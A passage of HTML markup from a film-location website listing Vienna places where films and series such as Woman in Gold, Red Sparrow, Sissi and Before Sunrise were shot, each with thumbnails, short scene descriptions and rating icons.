                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90568/w/400/h/200/crop/true/nos/6819_woman in gold_rooseveltplatz - corner_0.jpeg" alt="6819_woman in gold_rooseveltplatz - corner_0.jpeg" data-pin-url="https://www.sceen-it.com/sceen/6819/Woman-in-Gold/Rooseveltplatz-corner" data-pin-description="Woman in Gold at Rooseveltplatz - corner - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90668/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6819_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6819/Woman-in-Gold/Rooseveltplatz-corner" data-pin-description="Woman in Gold at Rooseveltplatz - corner - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90668/w/400/h/200/crop/true/nos/streetview_6819_18.jpg" alt="streetview_6819_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6819/Woman-in-Gold/Rooseveltplatz-corner" data-pin-description="Woman in Gold at Rooseveltplatz - corner - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6819/Woman-in-Gold/Rooseveltplatz-corner">
        <a href="/sceen/6819/Woman-in-Gold/Rooseveltplatz-corner" title="Woman in Gold (2015) - Rooseveltplatz - corner">
            <h2>
                <span class="sctitle">Rooseveltplatz - corner</span>
                Woman in Gold <small>(2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Maria and Randy and walk tot the house where Maria used to live. As they cross the corner Maria is struck by memories.</p></div>
        <div class="link"><a href="/sceen/6819/Woman-in-Gold/Rooseveltplatz-corner" title="Woman in Gold (2015) - Rooseveltplatz - corner"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6819">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>10</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Origin Pictures, BBC Film">
                    &copy; Origin Pictures, BBC Film
                </div>
            </div>
        <a href="/sceen/6818/Woman-in-Gold/Rooseveltplatz" title="Woman in Gold (2015) - Rooseveltplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90564/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6818_woman in gold_rooseveltplatz_0.jpeg" data-pin-url="https://www.sceen-it.com/sceen/6818/Woman-in-Gold/Rooseveltplatz" data-pin-description="Woman in Gold at Rooseveltplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90564/w/400/h/200/crop/true/nos/6818_woman in gold_rooseveltplatz_0.jpeg" alt="6818_woman in gold_rooseveltplatz_0.jpeg" data-pin-url="https://www.sceen-it.com/sceen/6818/Woman-in-Gold/Rooseveltplatz" data-pin-description="Woman in Gold at Rooseveltplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90660/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6818_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6818/Woman-in-Gold/Rooseveltplatz" data-pin-description="Woman in Gold at Rooseveltplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90660/w/400/h/200/crop/true/nos/streetview_6818_18.jpg" alt="streetview_6818_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6818/Woman-in-Gold/Rooseveltplatz" data-pin-description="Woman in Gold at Rooseveltplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6818/Woman-in-Gold/Rooseveltplatz">
        <a href="/sceen/6818/Woman-in-Gold/Rooseveltplatz" title="Woman in Gold (2015) - Rooseveltplatz">
            <h2>
                <span class="sctitle">Rooseveltplatz</span>
                Woman in Gold <small>(2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Maria and Randy and walk tot the house where Maria used to live. When when arrive Maria is struck by the beauty and the memories.</p></div>
        <div class="link"><a href="/sceen/6818/Woman-in-Gold/Rooseveltplatz" title="Woman in Gold (2015) - Rooseveltplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6818">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>11</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Imagine Entertainment, Lionsgate">
                    &copy; Imagine Entertainment, Lionsgate
                </div>
            </div>
        <a href="/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" title="The Spy Who Dumped Me (2018) - Hofburg Palace">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/22197/w/400/h/200/crop/true/webp/true/nos/.webp" alt="454992_03_TheSpyWhoDumpedMe_HofburgPalace_02.png" data-pin-url="https://www.sceen-it.com/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" data-pin-description="The Spy Who Dumped Me at Hofburg Palace - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/22197/w/400/h/200/crop/true/nos/454992_03_TheSpyWhoDumpedMe_HofburgPalace_02.png" alt="454992_03_TheSpyWhoDumpedMe_HofburgPalace_02.png" data-pin-url="https://www.sceen-it.com/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" data-pin-description="The Spy Who Dumped Me at Hofburg Palace - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/26229/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2053_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" data-pin-description="The Spy Who Dumped Me at Hofburg Palace - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/26229/w/400/h/200/crop/true/nos/streetview_2053_18.jpg" alt="streetview_2053_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" data-pin-description="The Spy Who Dumped Me at Hofburg Palace - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace">
        <a href="/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" title="The Spy Who Dumped Me (2018) - Hofburg Palace">
            <h2>
                <span class="sctitle">Hofburg Palace</span>
                The Spy Who Dumped Me <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Audrey and Morgan arrive in Vienna.</p></div>
        <div class="link"><a href="/sceen/2053/The-Spy-Who-Dumped-Me/Hofburg-Palace" title="The Spy Who Dumped Me (2018) - Hofburg Palace"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2053">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>12</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Chernin Entertainment, 20th Century Fox, TSG Entertainment">
                    &copy; Chernin Entertainment, 20th Century Fox, TSG Entertainment
                </div>
            </div>
        <a href="/sceen/1643/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17932/w/400/h/200/crop/true/webp/true/nos/.webp" alt="401981_01_RedSparrow_HofburgPalace_01.png" data-pin-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/17932/w/400/h/200/crop/true/nos/401981_01_RedSparrow_HofburgPalace_01.png" alt="401981_01_RedSparrow_HofburgPalace_01.png" data-pin-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17926/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1643_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/17926/w/400/h/200/crop/true/nos/streetview_1643_18.jpg" alt="streetview_1643_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz">
        <a href="/sceen/1643/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz">
            <h2>
                <span class="sctitle">Michaelerplatz</span>
                Red Sparrow <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Dominika Egorova ts traveling to Vienna to convince her superiors she is about to make a big catch.</p></div>
        <div class="link"><a href="/sceen/1643/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1643">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>13</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/7108/Dallas/Spanish-Riding-School" title="Dallas (1978 - 1991) - Spanish Riding School">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94791/w/400/h/200/crop/true/webp/true/nos/.webp" alt="7108_dallas_spanish riding school _ spanische reitschule_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/7108/Dallas/Spanish-Riding-School" data-pin-description="Dallas at Spanish Riding School - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/94791/w/400/h/200/crop/true/nos/7108_dallas_spanish riding school _ spanische reitschule_1.jpg" alt="7108_dallas_spanish riding school _ spanische reitschule_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/7108/Dallas/Spanish-Riding-School" data-pin-description="Dallas at Spanish Riding School - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94796/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_7108_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7108/Dallas/Spanish-Riding-School" data-pin-description="Dallas at Spanish Riding School - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/94796/w/400/h/200/crop/true/nos/streetview_7108_18.jpg" alt="streetview_7108_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7108/Dallas/Spanish-Riding-School" data-pin-description="Dallas at Spanish Riding School - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/7108/Dallas/Spanish-Riding-School">
        <a href="/sceen/7108/Dallas/Spanish-Riding-School" title="Dallas (1978 - 1991) - Spanish Riding School">
            <h2>
                <span class="sctitle">Spanish Riding School</span>
                Dallas <small>(1978 - 1991)</small>
            </h2>
            
        </a>
        <div class="desc"><p>There is no description of this scene yet.</p></div>
        <div class="link"><a href="/sceen/7108/Dallas/Spanish-Riding-School" title="Dallas (1978 - 1991) - Spanish Riding School"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="7108">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>14</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Erma-Film">
                    &copy; Erma-Film
                </div>
            </div>
        <a href="/sceen/7038/Sissi/St-Michael-s-Church" title="Sissi (1955) - St Michael’s Church">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/93718/w/400/h/200/crop/true/webp/true/nos/.webp" alt="7038_sisi_st michael’s church _ kath. kirche st. michael_0.png" data-pin-url="https://www.sceen-it.com/sceen/7038/Sissi/St-Michael-s-Church" data-pin-description="Sissi at St Michael’s Church - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/93718/w/400/h/200/crop/true/nos/7038_sisi_st michael’s church _ kath. kirche st. michael_0.png" alt="7038_sisi_st michael’s church _ kath. kirche st. michael_0.png" data-pin-url="https://www.sceen-it.com/sceen/7038/Sissi/St-Michael-s-Church" data-pin-description="Sissi at St Michael’s Church - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/93730/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_7038_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7038/Sissi/St-Michael-s-Church" data-pin-description="Sissi at St Michael’s Church - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/93730/w/400/h/200/crop/true/nos/streetview_7038_18.jpg" alt="streetview_7038_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7038/Sissi/St-Michael-s-Church" data-pin-description="Sissi at St Michael’s Church - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/7038/Sissi/St-Michael-s-Church">
        <a href="/sceen/7038/Sissi/St-Michael-s-Church" title="Sissi (1955) - St Michael’s Church">
            <h2>
                <span class="sctitle">St Michael’s Church</span>
                Sissi <small>(1955)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The wedding of Emperor Franz Joseph and Sissi.</p></div>
        <div class="link"><a href="/sceen/7038/Sissi/St-Michael-s-Church" title="Sissi (1955) - St Michael’s Church"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="7038">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>15</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/6859/Let-Me-Go/Judenplatz" title="Let Me Go (2018) - Judenplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91181/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6859_let me go_judenplatz_0.png" data-pin-url="https://www.sceen-it.com/sceen/6859/Let-Me-Go/Judenplatz" data-pin-description="Let Me Go at Judenplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91181/w/400/h/200/crop/true/nos/6859_let me go_judenplatz_0.png" alt="6859_let me go_judenplatz_0.png" data-pin-url="https://www.sceen-it.com/sceen/6859/Let-Me-Go/Judenplatz" data-pin-description="Let Me Go at Judenplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91186/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6859_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6859/Let-Me-Go/Judenplatz" data-pin-description="Let Me Go at Judenplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91186/w/400/h/200/crop/true/nos/streetview_6859_18.jpg" alt="streetview_6859_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6859/Let-Me-Go/Judenplatz" data-pin-description="Let Me Go at Judenplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6859/Let-Me-Go/Judenplatz">
        <a href="/sceen/6859/Let-Me-Go/Judenplatz" title="Let Me Go (2018) - Judenplatz">
            <h2>
                <span class="sctitle">Judenplatz</span>
                Let Me Go <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Emily walks past the Judenplatz Holocaust Memorial.</p></div>
        <div class="link"><a href="/sceen/6859/Let-Me-Go/Judenplatz" title="Let Me Go (2018) - Judenplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6859">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>16</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Origin Pictures, BBC Film">
                    &copy; Origin Pictures, BBC Film
                </div>
            </div>
        <a href="/sceen/6817/Woman-in-Gold/Holocaust-Memorial" title="Woman in Gold (2015) - Holocaust Memorial">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90562/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6817_woman in gold_holocaust memorial_2.jpeg" data-pin-url="https://www.sceen-it.com/sceen/6817/Woman-in-Gold/Holocaust-Memorial" data-pin-description="Woman in Gold at Holocaust Memorial - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90562/w/400/h/200/crop/true/nos/6817_woman in gold_holocaust memorial_2.jpeg" alt="6817_woman in gold_holocaust memorial_2.jpeg" data-pin-url="https://www.sceen-it.com/sceen/6817/Woman-in-Gold/Holocaust-Memorial" data-pin-description="Woman in Gold at Holocaust Memorial - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90652/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6817_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6817/Woman-in-Gold/Holocaust-Memorial" data-pin-description="Woman in Gold at Holocaust Memorial - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90652/w/400/h/200/crop/true/nos/streetview_6817_18.jpg" alt="streetview_6817_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6817/Woman-in-Gold/Holocaust-Memorial" data-pin-description="Woman in Gold at Holocaust Memorial - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6817/Woman-in-Gold/Holocaust-Memorial">
        <a href="/sceen/6817/Woman-in-Gold/Holocaust-Memorial" title="Woman in Gold (2015) - Holocaust Memorial">
            <h2>
                <span class="sctitle">Holocaust Memorial</span>
                Woman in Gold <small>(2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Maria and Ryan visit the Holocaust Memorial as promised. It moves Ryan more than he expected.</p></div>
        <div class="link"><a href="/sceen/6817/Woman-in-Gold/Holocaust-Memorial" title="Woman in Gold (2015) - Holocaust Memorial"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6817">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>17</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Castle Rock Entertainment, Detour Filmproduction, Filmhaus Films">
                    &copy; Castle Rock Entertainment, Detour Filmproduction, Filmhaus Films
                </div>
            </div>
        <a href="/sceen/6832/Before-Sunrise/Catholic-Church-Maria-am-Gestade" title="Before Sunrise (1995) - Catholic Church Maria am Gestade">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90765/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6832_before sunrise_catholic church maria am gestade_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/6832/Before-Sunrise/Catholic-Church-Maria-am-Gestade" data-pin-description="Before Sunrise at Catholic Church Maria am Gestade - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90765/w/400/h/200/crop/true/nos/6832_before sunrise_catholic church maria am gestade_0.jpg" alt="6832_before sunrise_catholic church maria am gestade_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/6832/Before-Sunrise/Catholic-Church-Maria-am-Gestade" data-pin-description="Before Sunrise at Catholic Church Maria am Gestade - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90863/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6832_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6832/Before-Sunrise/Catholic-Church-Maria-am-Gestade" data-pin-description="Before Sunrise at Catholic Church Maria am Gestade - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90863/w/400/h/200/crop/true/nos/streetview_6832_18.jpg" alt="streetview_6832_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6832/Before-Sunrise/Catholic-Church-Maria-am-Gestade" data-pin-description="Before Sunrise at Catholic Church Maria am Gestade - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6832/Before-Sunrise/Catholic-Church-Maria-am-Gestade">
        <a href="/sceen/6832/Before-Sunrise/Catholic-Church-Maria-am-Gestade" title="Before Sunrise (1995) - Catholic Church Maria am Gestade">
            <h2>
                <span class="sctitle">Catholic Church Maria am Gestade</span>
                Before Sunrise <small>(1995)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Jesse and Céline decide to check out if the church is still open.</p></div>
        <div class="link"><a href="/sceen/6832/Before-Sunrise/Catholic-Church-Maria-am-Gestade" title="Before Sunrise (1995) - Catholic Church Maria am Gestade"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6832">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>18</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Erma-Film">
                    &copy; Erma-Film
                </div>
            </div>
        <a href="/sceen/7039/Sissi/Outer-Castle-Gate" title="Sissi (1955) - Outer Castle Gate">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/93724/w/400/h/200/crop/true/webp/true/nos/.webp" alt="7039_sisi_outer castle gate _ &#228;u&#223;eres burgtor_1.png" data-pin-url="https://www.sceen-it.com/sceen/7039/Sissi/Outer-Castle-Gate" data-pin-description="Sissi at Outer Castle Gate - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/93724/w/400/h/200/crop/true/nos/7039_sisi_outer castle gate _ &#228;u&#223;eres burgtor_1.png" alt="7039_sisi_outer castle gate _ &#228;u&#223;eres burgtor_1.png" data-pin-url="https://www.sceen-it.com/sceen/7039/Sissi/Outer-Castle-Gate" data-pin-description="Sissi at Outer Castle Gate - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/93738/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_7039_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7039/Sissi/Outer-Castle-Gate" data-pin-description="Sissi at Outer Castle Gate - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/93738/w/400/h/200/crop/true/nos/streetview_7039_18.jpg" alt="streetview_7039_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7039/Sissi/Outer-Castle-Gate" data-pin-description="Sissi at Outer Castle Gate - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/7039/Sissi/Outer-Castle-Gate">
        <a href="/sceen/7039/Sissi/Outer-Castle-Gate" title="Sissi (1955) - Outer Castle Gate">
            <h2>
                <span class="sctitle">Outer Castle Gate</span>
                Sissi <small>(1955)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Sissi on her way to her wedding.</p></div>
        <div class="link"><a href="/sceen/7039/Sissi/Outer-Castle-Gate" title="Sissi (1955) - Outer Castle Gate"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="7039">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>19</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Amazon Studios, Platinum Dunes, Skydance Television, Genre Arts, Boot. Push, Paramount Television Studios">
                    &copy; Amazon Studios, Platinum Dunes, Skydance Television, Genre Arts, Boot. Push, Paramount Television Studios
                </div>
            </div>
        <a href="/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" title="Tom Clancy&#39;s Jack Ryan (2018 - 2023) - Stallburggasse">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91424/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6877_jack ryan_stallburggasse_1.png" data-pin-url="https://www.sceen-it.com/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stallburggasse - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91424/w/400/h/200/crop/true/nos/6877_jack ryan_stallburggasse_1.png" alt="6877_jack ryan_stallburggasse_1.png" data-pin-url="https://www.sceen-it.com/sceen/6877/Tom-Clancy-s-Jack-Ryan/Stallburggasse" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stallburggasse - filming location" />
                </picture>
                            <picture>
